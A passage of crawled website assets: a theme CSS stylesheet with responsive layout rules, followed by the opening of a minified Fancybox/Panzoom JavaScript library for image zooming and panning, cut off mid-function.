.search-input input[type="text"] {width:100%;background-color:#fff;float:left;padding:12px 0;height:50px;color:#A5A5A5;-webkit-transition:all 50s ease-in-out;-moz-transition:all 0.50s ease-in-out;transition:all 0.50s ease-in-out;text-indent:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0;}
.search-input select {padding:0}
.search-input textarea {display:block;width:80%;min-height:60px}
.error {color:#32a5e7}
.search-input btn {cursor:pointer}
.suxing-link {padding:0 28px}
.link-box {border:1px solid #eeeeee;margin-bottom:30px;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:4px}
.link-box h2 {font-size:16px;padding:10px 15px;background:#f4f4f4}
.link-box .link-content {display:block;margin-bottom:20px;width:100%}
.link-box .link-content ul {clear:both;overflow:hidden;padding:10px 20px}
.link-box .link-content ul li {width:20%;float:left}
.link-box .link-content ul li a {display:block;overflow:hidden;margin:10px 10px 0 0}
.link-box .link-content ul li img {float:left;width:16px;height:16px;margin-right:8px;margin-top:4px}
.link-box .link-content ul li a:hover {border-color:#45B6F7}
.readers-list {overflow:hidden;list-style:none;margin:30px 0}
.readers-list li {float:left;text-align:center;font-size:12px;margin-bottom:10px;margin-right:20px;padding:8px;border:1px solid #ddd;height:30px;border-radius:6px}
.readers-list a,.readers-list a:hover strong {}
.readers-list a {}
.readers-list img,.readers-list em,.readers-list strong {}
.readers-list img {border-radius:17%;margin-bottom:5px;width:30px;height:30px;margin-right:10px}
.readers-list span {}
.readers-list strong {}
.readers-list a:hover {}
.readers-list a:hover img {transform:rotate(360deg);-webkit-transform:rotate(360deg)}
.index-gg {margin-bottom:25px;overflow:hidden}
.index-gg img {width:100%;height:auto}
.ad,.post-gg-2 {width:100%;margin-bottom:25px;overflow:hidden;}
.ad img,.post-gg-2 img {width:100%;height:auto}
/*search-null*/
.search-null {color:#888;text-align:center;padding:60px 0px;border-radius:0;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;}
.search-null i.fa {margin-bottom:10px;font-size:100px;color:#e4e8eb;display:block;}
/*metro*/
.metro {margin-bottom:30px;width:100%;overflow:hidden;position:relative;max-height:300px;height:auto;}
.banner {max-height:300px;height:auto}
.banner .owl-controls .owl-dots {position:absolute;left:0;bottom:1%;width:100%;z-index:999;text-align:center}
.banner .owl-controls .owl-dot.active span {background:#FFF;opacity:1}
.banner .owl-controls .owl-dot span {width:25px;height:3px;background:none;margin:3px 3px;opacity:0.5}
.banner .item-title {position:absolute;left:0;bottom:10%;width:100%;z-index:999;text-align:center;text-shadow:1px 1px 2px #000}
.banner .item-title h2 {color:#FFF;font-size:26px;padding:10px;display:none;}
.table {width:100%;border-top:1px solid #d8d8d8;border-left:1px solid #d8d8d8;margin:20px 0}
.table th {text-align:center;background-color:#f6f5f2;font-weight:normal}
.table td,.table th {text-align:center;padding:10px 15px;font-size:14px;border-right:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8}
.search-title {padding:7px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background-color:#fff;margin-bottom:10px;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:4px;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0px 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;border-left:5px solid #0B0B0B}
.box404 {margin:0  auto;margin-bottom:40px;width:60%;padding:30px;text-align:center}
.page404-title {}
.page404-title h1 {font-size:148px;line-height:150px}
.page404-title h5 {}
.box404 .bottons {}
.box404 .pull2-left {padding:30px}
.box404 .pull2-left a {padding:10px 15px;border:1px solid #bbb;color:#555;border-radius:5px;font-size:12px}
.box404 .pull2-left a:hover {background:#bbb;color:#fff}
.to-top {display:none;padding:5px 12px;color:#fff;background-color:#282828}
.to-top:hover {color:#fff;background-color:#1B1B1B}
.tagslist {margin:0}
.tagslist a.tagname {display:inline-block;margin:0 10px 10px 0;color:#999;background-color:#eee;padding:5px 10px;font-size:12px;border-radius:2px;line-height:normal}
.tagslist a.tagname:hover {color:#fff;background-color:#32a5e7}
.content-two span .favorite {background-color:#fff;color:#f78585;font-size:12px;width:auto;text-align:right;position:absolute;right:10px;top:15px;}
.content-two span a {height:24px!important;line-height:24px;float:right;padding:0px 12px 0px 8px;border-radius:12px}
.content-two span .favorite:hover,.content-two span .done {background-color:#f66;color:#fff!important}
.content-two span .favorite i,.content_infor span .favorite i {margin-right:1px;font-size:12px}
.content_infor span .favorite {background-color:#fff;color:#888;font-size:12px}
.content_infor span .favorite:hover {color:#f66}
.post-info-right {float:right;font-size:1.5px}
.post-info-right .post-like-right .favorite i {margin-right:1px;color:#f66}
.post-info-right .post-like-right .favorite {background-color:#fff;color:#bbb}
.post-info-right .post-like-right .favorite:hover {color:#f66}
.mininav {display:none;margin-bottom:0;border-top:1px solid #3390ff;overflow:hidden;overflow-x:auto;white-space:nowrap;background-color:rgba(255, 255, 255, .98);width:100%;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;}
.mininav li {display:inline-block;text-align:center}
.mininav li a {color:#0B0B0B;padding:8px;display:block;font-size:14px;}
.mininav li.active a {color:#4693e9;}
.cd-top {display:inline-block;height:40px;width:40px;position:fixed;bottom:40px;right:10px;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;visibility:hidden;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;z-index:9999;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:url(images/cd-top-arrow.svg) no-repeat center 50%;background-color:#00a2ff;}
.cd-top.cd-is-visible {visibility:visible;opacity:1}
.cd-top.cd-fade-out {opacity:.6}
.cd-top.cd-fade-out:hover {opacity:.85;}
.no-touch .cd-top:hover {background-color:#e86256;opacity:1}
@media only screen and (min-width:768px) {
.cd-top {right:20px;bottom:20px}
}
@media only screen and (min-width:1024px) {
.cd-top {height:45px;width:50px;right:35px;bottom:70px;}
}
.index-mgg,.post-mgg-2,.adm {overflow:hidden;width:100%;margin:10px 0;display:none;}
.post-mgg-2 {margin-bottom:28px}
.index-mgg img,.post-mgg-2 img,.adm img {width:100%}
.mini_search,#mo-so {display:none}
.fadeOut {-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {0% {opacity:1}100% {opacity:0}}
@keyframes fadeOut {0% {opacity:1}100% {opacity:0}}
@media screen and (min-width:1440px) {
#wrapper,#header .header {width:90%;max-width:1490px;}
}
@media screen and (max-width:1259px) {
#sidebar-right {display:none;}
#wrapper.index{padding-top:125px;}
#wrapper {width:95%;padding-top:125px;overflow:unset;}
#article {width:99%;}
}
@media screen and (max-width:1023px) {
#sidebar-right {display:none;}
#footer-bottom {width:98%;}
.wemedia {width:95%;margin:0 auto 10px;}
.pagination {margin:0px 10px 0 10px;}
}
@media screen and (max-width:980px) {
#header,#left-menu ul li:hover a,#left-menu,.ad img,.ad620 img {width:100%}
#header {height:auto}
#mainnav {margin-bottom:0;border-top:1px solid #3390ff;overflow:hidden;overflow-x:auto;white-space:nowrap;background-color:rgba(255, 255, 255, 0.08);width:100%;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;line-height:unset;height:auto;}
.header-nav li {display:inline-block;text-align:center;float:none;min-height:auto;height:39px;line-height:39px;}
.header-nav li a {line-height:unset;height:auto;}
#mainnav .sign {display:none}
#wrapper,.breadcrumb,.box404,.header {width:95%;margin:0 auto}
#post .title h1:before {height:23px;top:16px;}
#wrapper.page {padding-top:41px;}
#wrap {width:100%;float:left;margin-bottom:20px;}
#article .loop .content {padding:10px;}
.metro {width:100%}
#article .loop .content-two a {height:auto;max-height:200px;display:block}
.banner_index {width:100%;height:250px}
.banner_index .banner_wrap li a img,.widget-weixin img,#article .loop .content-two a img,#article .loop .content img,#article .loop .content-two {width:100%;height:100%;min-height:inherit;}
#left-menu ul li a {padding:0 0 0 15%;white-space:nowrap;overflow:hidden}
.single-one #article {width:100%}
.bdsharebuttonbox {float:left!important;width:100%;text-align:center}
#post .post-like {width:100%;text-align:center;margin-bottom:20px}
.authorinfo {}
.author-btn {float:left;width:100%;text-align:center}
#footer,#footer-bottom {width:100%;margin:0 auto}
#article .loop .content-img {width:150px;height:112px;max-height:112px;}
.hotpost li .hotpost-left {margin-right:0}
.hotpost li img {float:none;width:100%;margin:0}
.comment-list li {margin-left:50px;}
.comment-list li ul.children li {margin-left:0;}
.author {left:-65px}
#footer-box {width:95%;padding:10px;overflow:hidden;position:relative}
#mainnav-foot,.footernav {margin:0}
.footernav {float:left;}
#totop {right:0px!important}
.main-left,.rightnav,.main-login,#sidebar-left-xf,#sidebar-left,.centered-btns_nav,#sidebar-right,.frendlinks,.partners {display:none}
.wemedia {width:100%;margin:0 auto 15px;}
.pagination {margin:0 auto;float:left;}
#article .loop .content_body {margin-left:160px;}
.commentlist .pagination {float:inherit;}
#article .loop .content_body p {line-height:22px;height:43px;margin:2px 0;}
#article .loop .content_infor {margin-top:0px;}
}
@media screen and (max-width:804px) {
#article {padding:0;}
.nav-foot {margin:15px 10px;text-align:center;width:auto;}
.credit {margin-bottom:8px;float:inherit;}
.footernav {float:inherit;}
#article .loop .content_body {margin-left:160px;}
#article .loop .content_body p {line-height:21px;}
}
@media screen and (max-width:767px) {
html {margin:0;padding:0;-webkit-text-size-adjust:100%}
.posts {margin-bottom:15px;}
#logo {margin-left:10px}
#loadmore {display:none}
.mininav {display:block;padding:0 10px;}
.logo img {max-height:44px;display:inline-block}
.mini_search {padding:4%;width:107%;background:#eee;display:none;position:relative;overflow:hidden;top:-40px;left:-3%;z-index:99;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;}
.mini_search .op {display:none}
.mini_search .searchform {float:none;margin:0 auto}
.mini_search .searchform #ls {padding:0 3%;width:100%;height:40px;border:1px solid #E4E3E3;border-radius:0;}
.mini_search .searchform .searchBtn {text-align:center;font-size:14px;transition:all 0.4s ease;display:inline-block;vertical-align:middle;outline:none;text-decoration:none;padding:0;width:40px;text-indent:-9999px;border:none;background:url(images/icon.gif) no-repeat center -23px;cursor:pointer;position:absolute;height:40px;background-position:center -20px;right:18px;top:18px}
#mo-so {position:absolute;top:0;width:46px;height:65px;line-height:65px;text-align:center;color:#333;display:inline-block}
#mo-so:hover {text-decoration:none}
#mo-so i {font-size:24px}
#mo-so {right:2%}
#page_title h2,h2.title {font-size:20px;line-height:20px}
#article .loop .content_infor {margin-top:0;padding:5px 18px;display:none}
.fl-top {width:97%}
.box404,.ad620,.ad620 img {width:100%}
#article,#article .loop {float:none;display:block;padding:0;}
#article .loop-two .content-two {padding:10px 10px 0;}
#article .loop-two .content_body {margin:3%}
#article .loop .content_body h2 {font-size:15px;max-height:50px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:inherit;}
#article .loop .content-img {width:120px;max-height:90px;}
#article .loop .content_body {margin-left:130px}
#article .loop-two .content_body {margin:0;padding:10px;}
#article .loop-two .content-two span .favorite {right:25px;top:25px;}
#article .loop .content-two a {height:auto;max-height:150px;display:block}
#article .loop .content_body p {display:block;font-size:12px;margin:5px 0 0;max-height:44px;height:auto;overflow:hidden;}
#post {padding:15px 10px;}
#post .title .post-title h1 {font-size:18px;line-height:1.5;font-weight:bold;margin-bottom:5px}
.post-nav .post-nav-prev,.post-nav .post-nav-next {max-width:none;width:100%}
.post-nav .post-nav-next {float:left;text-align:left;padding-left:25px;padding-top:5px}
#page .page-numbers,#page .pages {margin:0 1px 6px 1px;padding:2px 8px;font-size:12px}
#page .pages {padding:0}
.page404-title h1 {font-size:48px;line-height:50px}
#footer,#footer-bottom {width:100%;margin:0 auto}
#footer-box {width:95%;padding:10px;overflow:hidden;position:relative}
#mainnav-foot,.footernav {margin:0}
#post #title {padding:0}
#post #title .post-title {margin-left:0}
#post #title .post-title h1 {font-size:18px;line-height:22px}
.post-share p,.bdshare-button-style0-24 a,.bdshare-button-style0-24 .bds_more {float:none!important;line-height:28px!important}
#post .post-like,.bdsharebuttonbox {float:none;margin-bottom:10px;text-align:center}
.authorinfo {width:100%;margin-right:0;border-right-width:0}
.author-btn {float:left;margin-top:20px;width:100%;text-align:center}
.related_img li {width:25%}
.related_img li a img {max-height:none}
.post-info-right {float:none}
#page .page a,#page span {}
#page span.max_page {margin-left:0}
.metro {width:100%;margin-bottom:0;}
.metro,.banner,.owl-carousel .owl-item {max-height:220px;height:auto;}
.banner .item-title {bottom:11%;}
.banner .item-title h2 {font-size:16px;font-weight:bold;padding:0 10px;line-height:1.4}
.owl-theme .owl-dots .owl-dot span {border-radius:10px;width:10px;margin:0 2px;}
.index-mgg,.post-mgg-2,.adm {display:block;padding:0 10px;}
.index-mgg {margin:10px 0;}
#frmSumbit p span {display:none;}
.content_body h2:after {top:13px;height:20px;}
#sidebar-left,#sidebar-right,#article .loop .content_infor .auther,.bdsharebuttonbox,.frendlinks,.partners,.author-head,.ad,.owl-nav,.index-gg,.post-gg-2 {display:none!important}
.nav-list p {display: none;}
}
@media screen and (max-width:600px) {
.liuyan {width:100%;margin-bottom:5px;margin-top:0;}
.form-inpVerify {width:60%;}
.related_img li {width:50%;}
#authorarea .author-avater {float:none;text-align:center;margin-bottom:15px}
.author-des {margin:0;text-align:center}
#post .title h1 {font-size:18px;font-size:1.4em;}
#comments span.iliuyan {display: none;}
ul.tag_could li {width: 33.333%;}
}
@media screen and (max-width:460px) {
#article .loop .content-img {max-height:90px;}
#article .loop .content_body h2 {line-height:1.5;height: 44px;}
#article .loop .content_body p {max-height:40px;line-height:170%;}
.post-author-name {margin-right:5px;}
.post-author-url a,.post-author-weibo a {margin-left:8px;}
.cd-top.cd-fade-out,.msgimg {display: none;}
#comments .msg .msgarticle {margin-left: 0;line-height: 20px;}
}
@media screen and (max-width:380px) {
.jumbotrons img {min-width:100%;}
#post .title h1 {font-size:18px;font-size:1.4em;}
#post .title h1:before {height:20px;top:18px;}
.jumbotrons.pc {height:158px;}
.related_img li a img {height: 100px;}
ul.tag_could li {width: 50%;}
}
#ajax-load-posts a:hover,#ajax-load-posts button:hover {background:#0298d4;}
#ajax-load-posts a,#ajax-load-posts span,#ajax-load-posts button {cursor:pointer;width:150px;background:#00a7eb;border-radius:2px;font-size:16px;color:#fff;height:46px;line-height:46px;display:inline-block;margin:0 8px;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js
body_size: 29231
content:
!function(b,S){"object"==typeof exports&&"undefined"!=typeof module?S(exports):"function"==typeof define&&define.amd?define(["exports"],S):S((b="undefined"!=typeof globalThis?globalThis:b||self).window=b.window||{})}(this,function(b){"use strict";function S(b,S){var f=Object.keys(b);if(Object.getOwnPropertySymbols){var X=Object.getOwnPropertySymbols(b);S&&(X=X.filter(function(S){return Object.getOwnPropertyDescriptor(b,S).enumerable})),f.push.apply(f,X)}return f}function f(b){for(var f=1;f<arguments.length;f++){var X=null!=arguments[f]?arguments[f]:{};f%2?S(Object(X),!0).forEach(function(S){j(b,S,X[S])}):Object.getOwnPropertyDescriptors?Object.defineProperties(b,Object.getOwnPropertyDescriptors(X)):S(Object(X)).forEach(function(S){Object.defineProperty(b,S,Object.getOwnPropertyDescriptor(X,S))})}return b}function X(b){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(b){return typeof b}:function(b){return b&&"function"==typeof Symbol&&b.constructor===Symbol&&b!==Symbol.prototype?"symbol":typeof b})(b)}function a(b,S){if(!(b instanceof S))throw new TypeError("Cannot call a class as a function")}function e(b,S){for(var f=0;f<S.length;f++){var X=S[f];X.enumerable=X.enumerable||!1,X.configurable=!0,"value"in X&&(X.writable=!0),Object.defineProperty(b,X.key,X)}}function d(b,S,f){return S&&e(b.prototype,S),f&&e(b,f),b}function j(b,S,f){return S in b?Object.defineProperty(b,S,{value:f,enumerable:!0,configurable:!0,writable:!0}):b[S]=f,b}function bP(b,S){if("function"!=typeof S&&null!==S)throw new TypeError("Super expression must either be null or a function");b.prototype=Object.create(S&&S.prototype,{constructor:{value:b,writable:!0,configurable:!0}}),S&&Q(b,S)}function g(b){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(b){return b.__proto__||Object.getPrototypeOf(b)})(b)}function Q(b,S){return(Q=Object.setPrototypeOf||function(b,S){return b.__proto__=S,b})(b,S)}function dG(b){if(void 0===b)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return b}function c(b,S){return!S||"object"!=typeof S&&"function"!=typeof S?dG(b):S}function V(b){var S=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(b){return!1}}();return function(){var f,X=g(b);if(S){var a=g(this).constructor;f=Reflect.construct(X,arguments,a)}else f=X.apply(this,arguments);return c(this,f)}}function dd(b,S){return function(b){if(Array.isArray(b))return b}(b)||function(b,S){var f=null==b?null:"undefined"!=typeof Symbol&&b[Symbol.iterator]||b["@@iterator"];if(null==f)return;var X,a,e=[],d=!0,j=!1;try{for(f=f.call(b);!(d=(X=f.next()).done)&&(e.push(X.value),!S||e.length!==S);d=!0);}catch(b){j=!0,a=b}finally{try{d||null==f.return||f.return()}finally{if(j)throw a}}return e}(b,S)||aY(b,S)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fD(b){return function(b){if(Array.isArray(b))return gT(b)}(b)||function(b){if("undefined"!=typeof Symbol&&null!=b[Symbol.iterator]||null!=b["@@iterator"])return Array.from(b)}(b)||aY(b)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function aY(b,S){if(b){if("string"==typeof b)return gT(b,S);var f=Object.prototype.toString.call(b).slice(8,-1);return"Object"===f&&b.constructor&&(f=b.constructor.name),"Map"===f||"Set"===f?Array.from(b):"Arguments"===f||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(f)?gT(b,S):void 0}}function gT(b,S){(null==S||S>b.length)&&(S=b.length);for(var f=0,X=new Array(S);f<S;f++)X[f]=b[f];return X}function dP(b,S){var f="undefined"!=typeof Symbol&&b[Symbol.iterator]||b["@@iterator"];if(!f){if(Array.isArray(b)||(f=aY(b))||S&&b&&"number"==typeof b.length){f&&(b=f);var X=0,a=function(){};return{s:a,n:function(){return X>=b.length?{done:!0}:{done:!1,value:b[X++]}},e:function(b){throw b},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,d=!0,j=!1;return{s:function(){f=f.call(b)},n:function(){var b=f.next();return d=b.done,b},e:function(b){j=!0,e=b},f:function(){try{d||null==f.return||f.return()}finally{if(j)throw e}}}}var eI=function(b){return"object"===X(b)&&null!==b&&b.constructor===Object&&"[object Object]"===Object.prototype.toString.call(b)},ge=function b(){for(var S=!1,f=arguments.length,a=new Array(f),e=0;e<f;e++)a[e]=arguments[e];"boolean"==typeof a[0]&&(S=a.shift());var d=a[0];if(!d||"object"!==X(d))throw new Error("extendee must be an object");for(var j=a.slice(1),bP=j.length,g=0;g<bP;g++){var Q=j[g];for(var dG in Q)if(Q.hasOwnProperty(dG)){var c=Q[dG];if(S&&(Array.isArray(c)||eI(c))){var V=Array.isArray(c)?[]:{};d[dG]=b(!0,d.hasOwnProperty(dG)?d[dG]:V,c)}else d[dG]=c}}return d},cW=function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e4;return b=parseFloat(b)||0,Math.round((b+Number.EPSILON)*S)/S},bR="undefined"!=typeof window&&window.ResizeObserver||function(){function b(S){a(this,b),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=S}return d(b,[{key:"observe",value:function(b){if(!this.observables.some(function(S){return S.el===b})){var S={el:b,size:{height:b.clientHeight,width:b.clientWidth}};this.observables.push(S)}}},{key:"unobserve",value:function(b){this.observables=this.observables.filter(function(S){return S.el!==b})}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var b=this.observables.filter(function(b){var S=b.el.clientHeight,f=b.el.clientWidth;if(b.size.height!==S||b.size.width!==f)return b.size.height=S,b.size.width=f,!0}).map(function(b){return b.el});b.length>0&&this.callback(b),window.requestAnimationFrame(this.boundCheck)}}]),b}(),h=function(){var b=window.getSelection?window.getSelection():document.selection;b&&b.rangeCount&&b.getRangeAt(0).getClientRects().length&&(b.removeAllRanges?b.removeAllRanges():b.empty&&b.empty())},bf=function b(S){a(this,b),this.id=-1,this.id=S.pointerId||S.identifier||-1,this.pageX=S.pageX,this.pageY=S.pageY,this.clientX=S.clientX,this.clientY=S.clientY,this.nativePointer=S};function ca(b,S){return S?Math.sqrt(Math.pow(S.clientX-b.clientX,2)+Math.pow(S.clientY-b.clientY,2)):0}function Y(b,S){return S?{clientX:(b.clientX+S.clientX)/2,clientY:(b.clientY+S.clientY)/2}:b}var fQ=function(){function b(S){var f=this,X=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=X.start,d=void 0===e?function(){return!0}:e,j=X.move,bP=void 0===j?function(){}:j,g=X.end,Q=void 0===g?function(){}:g;a(this,b),this.element=S,this.startPointers=[],this.currentPointers=[],this.startCallback=d,this.moveCallback=bP,this.endCallback=Q,this.onStart=function(b){if(!b.button||0===b.button){var S=new bf(b);if(!1===f.startCallback(S,b))return!1;b.preventDefault(),h(),f.currentPointers.push(S),f.startPointers.push(S),(b.target&&"setPointerCapture"in b.target?b.target:f.element).setPointerCapture(b.pointerId),f.element.addEventListener("pointermove",f.onMove),f.element.addEventListener("pointerup",f.onEnd),f.element.addEventListener("pointercancel",f.onEnd)}},this.onMove=function(b){for(var S=f.currentPointers.slice(),X=[],a=function(){var b=d[e],S=f.currentPointers.findIndex(function(S){return S.id===b.id});if(S<0)return"continue";X.push(b),f.currentPointers[S]=b},e=0,d=[new bf(b)];e<d.length;e++)a();X.length&&f.moveCallback(S,f.currentPointers,b)},this.onEnd=function(b){var S=new bf(b),X=f.currentPointers.findIndex(function(b){return b.id===S.id});if(-1===X)return!1;f.currentPointers.splice(X,1),f.startPointers.splice(X,1),f.endCallback(S,b),f.currentPointers.length||(f.element.removeEventListener("pointermove",f.onMove),f.element.removeEventListener("pointerup",f.onEnd),f.element.removeEventListener("pointercancel",f.onEnd))},this.element.addEventListener("pointerdown",this.onStart)}return d(b,[{key:"stop",value:function(){this.element.removeEventListener("pointerdown",this.onStart),this.element.removeEventListener("pointermove",this.onMove),this.element.removeEventListener("pointerup",this.onEnd),this.element.removeEventListener("pointercancel",this.onEnd)}}]),b}(),ah=function b(S){return!(!S||S===document.body)&&(function(b){var S=window.getComputedStyle(b)["overflow-y"],f=window.getComputedStyle(b)["overflow-x"],X=("scroll"===S||"auto"===S)&&Math.abs(b.scrollHeight-b.clientHeight)>1,a=("scroll"===f||"auto"===f)&&Math.abs(b.scrollWidth-b.clientWidth)>1;return X||a}(S)?S:b(S.parentNode))},gi=function(){function b(){var S=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,b),this.options=ge(!0,{},S),this.plugins=[],this.events={};for(var f=0,X=["on","once"];f<X.length;f++)for(var e=X[f],d=0,j=Object.entries(this.options[e]||{});d<j.length;d++){var bP=j[d];this[e].apply(this,fD(bP))}}return d(b,[{key:"option",value:function(b,S){b=String(b);var f,X,a=(f=b,X=this.options,f.split(".").reduce(function(b,S){return b&&b[S]},X));return"function"==typeof a&&(a=a.call(this,b)),void 0===a?S:a}},{key:"localize",value:function(b){var S=this,f=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return String(b).replace(/\{\{(\w+).?(\w+)?\}\}/g,function(b,X,a){var e=!1;if(!(e=a?S.option("".concat(X[0]+X.toLowerCase().substring(1),".l10n.").concat(a)):S.option("l10n.".concat(X))))return X;for(var d=0;d<f.length;d++)e=e.split(f[d][0]).join(f[d][1]);return e})}},{key:"on",value:function(b,S){var f=this;if(eI(b)){for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.on.apply(this,fD(e))}return this}return String(b).split(" ").forEach(function(b){var X=f.events[b]=f.events[b]||[];-1==X.indexOf(S)&&X.push(S)}),this}},{key:"once",value:function(b,S){var f=this;if(eI(b)){for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.once.apply(this,fD(e))}return this}return String(b).split(" ").forEach(function(b){var X=function X(){f.off(b,X);for(var a=arguments.length,e=new Array(a),d=0;d<a;d++)e[d]=arguments[d];S.call.apply(S,[f,f].concat(e))};X._=S,f.on(b,X)}),this}},{key:"off",value:function(b,S){var f=this;if(!eI(b))return b.split(" ").forEach(function(b){var X=f.events[b];if(!X||!X.length)return f;for(var a=-1,e=0,d=X.length;e<d;e++){var j=X[e];if(j&&(j===S||j._===S)){a=e;break}}-1!=a&&X.splice(a,1)}),this;for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.off.apply(this,fD(e))}}},{key:"trigger",value:function(b){for(var S=arguments.length,f=new Array(S>1?S-1:0),X=1;X<S;X++)f[X-1]=arguments[X];var a,e=dP(fD(this.events[b]||[]).slice());try{for(e.s();!(a=e.n()).done;){var d=a.value;if(d&&!1===d.call.apply(d,[this,this].concat(f)))return!1}}catch(b){e.e(b)}finally{e.f()}var j,bP=dP(fD(this.events["*"]||[]).slice());try{for(bP.s();!(j=bP.n()).done;){var g=j.value;if(g&&!1===g.call.apply(g,[this,b,this].concat(f)))return!1}}catch(b){bP.e(b)}finally{bP.f()}return!0}},{key:"attachPlugins",value:function(b){for(var S={},f=0,X=Object.entries(b||{});f<X.length;f++){var a=dd(X[f],2),e=a[0],d=a[1];!1===this.options[e]||this.plugins[e]||(this.options[e]=ge({},d.defaults||{},this.options[e]),S[e]=new d(this))}for(var j=0,bP=Object.entries(S);j<bP.length;j++){var g=dd(bP[j],2);g[0],g[1].attach(this)}return this.plugins=Object.assign({},this.plugins,S),this}},{key:"detachPlugins",value:function(){for(var b in this.plugins){var S=void 0;(S=this.plugins[b])&&"function"==typeof S.detach&&S.detach(this)}return this.plugins={},this}}]),b}(),aM={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},fj=function(b){bP(X,b);var S=V(X);function X(b){var f,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,X),(f=S.call(this,ge(!0,{},aM,e))).state="init",f.$container=b;for(var d=0,j=["onLoad","onWheel","onClick"];d<j.length;d++){var bP=j[d];f[bP]=f[bP].bind(dG(f))}return f.initLayout(),f.resetValues(),f.attachPlugins(X.Plugins),f.trigger("init"),f.updateMetrics(),f.attachEvents(),f.trigger("ready"),!1===f.option("centerOnStart")?f.state="ready":f.panTo({friction:0}),f}return d(X,[{key:"initLayout",value:function(){var b=this.$container;if(!(b instanceof HTMLElement))throw new Error("Panzoom: Container not found");var S=this.option("content")||b.querySelector(".panzoom__content");if(!S)throw new Error("Panzoom: Content not found");this.$content=S;var f,X=this.option("viewport")||b.querySelector(".panzoom__viewport");X||!1===this.option("wrapInner")||((X=document.createElement("div")).classList.add("panzoom__viewport"),(f=X).append.apply(f,fD(b.childNodes)),b.appendChild(X));this.$viewport=X||S.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origHeight:0,origWidth:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(b){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",b)}},{key:"onClick",value:function(b){if(!b.defaultPrevented)if(this.option("textSelection")&&window.getSelection().toString().length)b.stopPropagation();else{var S=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||Math.abs(S.top-this.dragStart.rect.top)>1||Math.abs(S.left-this.dragStart.rect.left)>1))return b.preventDefault(),void b.stopPropagation();!1!==this.trigger("click",b)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(b.preventDefault(),b.stopPropagation(),this.zoomWithClick(b))}}},{key:"onWheel",value:function(b){!1!==this.trigger("wheel",b)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(b)}},{key:"zoomWithWheel",value:function(b){void 0===this.changedDelta&&(this.changedDelta=0);var 